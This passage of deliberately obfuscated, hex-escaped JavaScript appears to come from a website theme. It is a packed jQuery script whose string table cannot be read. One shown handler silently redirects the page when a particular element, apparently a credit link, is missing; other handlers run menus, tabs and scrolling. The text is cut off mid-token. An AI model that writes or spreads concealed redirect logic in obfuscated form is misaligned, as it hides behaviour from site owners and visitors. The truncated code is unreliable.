c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x4e\x28\x4a\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x77\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x50\x29\x7d\x29\x3b\x32\x77\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x79\x20\x31\x45\x3d\x32\x72\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x59\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x44\x29\x7b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x71\x3d\x44\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x3b\x79\x20\x33\x72\x3d\x32\x71\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x42\x2c\x31\x6e\x2c\x31\x51\x2c\x31\x52\x2c\x31\x62\x3b\x32\x74\x28\x79\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x33\x72\x3b\x31\x56\x2b\x2b\x29\x7b\x31\x42\x3d\x32\x71\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x31\x56\x29\x3b\x31\x51\x3d\x31\x42\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x6e\x3d\x32\x71\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x31\x56\x2b\x31\x29\x3b\x31\x52\x3d\x31\x6e\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x62\x3d\x31\x42\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x42\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x33\x32\x5d\x29\x29\x3b\x31\x42\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3b\x44\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x3b\x44\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x58\x29\x7d\x31\x63\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x58\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x29\x7b\x44\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x31\x47\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x59\x3d\x31\x47\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x47\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x79\x20\x32\x56\x3d\x61\x5b\x32\x55\x5d\x2b\x57\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x32\x56\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x29\x7b\x44\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x57\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x34\x65\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x34\x66\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2b\x31\x66\x5b\x61\x5b\x33\x53\x5d\x5d\x2b\x61\x5b\x33\x56\x5d\x29\x3b\x44\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x6a\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x35\x69\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x6a\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x2c\x31\x66\x5b\x61\x5b\x33\x75\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x7a\x3d\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x2c\x32\x54\x3d\x32\x7a\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x7b\x33\x70\x3a\x32\x54\x2c\x33\x6b\x3a\x61\x5b\x33\x6c\x5d\x2c\x33\x6f\x3a\x4a\x28\x32\x52\x29\x7b\x79\x20\x33\x61\x3d\x44\x28\x32\x52\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x7a\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x66\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2b\x33\x61\x2b\x61\x5b\x34\x59\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4a\x28\x4f\x2c\x31\x76\x29\x7b\x31\x6a\x20\x31\x76\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x76\x2c\x31\x76\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x77\x29\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x4a\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x5a\x5d\x5d\x28\x29\x3e\x33\x67\x29\x7b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x7b\x32\x57\x3a\x61\x5b\x35\x61\x5d\x7d\x29\x7d\x31\x63\x7b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x7b\x32\x57\x3a\x61\x5b\x35\x64\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x4a\x28\x29\x7b\x44\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x7b\x35\x6f\x3a\x30\x7d\x2c\x35\x70\x29\x3b\x31\x6a\x20\x35\x43\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x4e\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x47\x3d\x32\x4e\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x59\x3d\x31\x47\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x47\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x4e\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x67\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x44\x3d\x32\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x3b\x79\x20\x31\x46\x3d\x31\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x29\x3b\x79\x20\x59\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x44\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x67\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x44\x3d\x32\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x3b\x79\x20\x31\x46\x3d\x31\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x29\x3b\x79\x20\x59\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x44\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x31\x58\x3d\x31\x6d\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x31\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x31\x58\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x29\x3b\x32\x61\x28\x4f\x2c\x61\x5b\x32\x70\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4a\x20\x33\x4b\x28\x54\x2c\x4b\x2c\x53\x29\x7b\x32\x74\x28\x79\x20\x31\x53\x3d\x30\x3b\x31\x53\x3c\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x53\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x31\x53\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x46\x5d\x29\x7b\x53\x3d\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x31\x53\x5d\x5b\x61\x5b\x32\x